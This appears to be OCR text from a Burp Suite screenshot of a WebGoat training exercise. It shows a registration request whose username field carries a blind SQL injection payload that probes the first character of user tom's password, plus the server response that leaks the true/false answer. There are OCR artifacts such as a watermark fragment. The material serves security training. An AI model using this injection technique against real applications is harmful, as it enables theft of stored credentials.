 Request
Raw Params Headers Hex
PUT /WebGoat/SqlInjection/challenge HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 177
Cookie: JSESSIONID=C2094669F9AC241EFD5C69BF7468D258
Connection: close
username_reg=breeze123'+or+(select+left(password,1)+from+challenge_users_6WDzKXNcjaYiNPkS
r+where+userid='tom')='t'+--
&email_reg=1%401.com&password_reg=1&confirm_password_reg=1
REEBUF
Response
Raw Headers Hex
HTTP/1.1 200
X-Application-Context: application:8080
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: DENY
Content-Type: application/json;charset=UTF-8
Date: Wed, 18 Jul 2018 06:57:32 GMT
Connection: close
Content-Length: 247
{
"lessonCompleted" : false,
"feedback" : "User breeze123' or (select left(password,1) from
challenge_users_6WDzKXNcjaYiNPkSr where userid='tom')='t' -- already exists please try to
register with a different username.",
"output" : null
}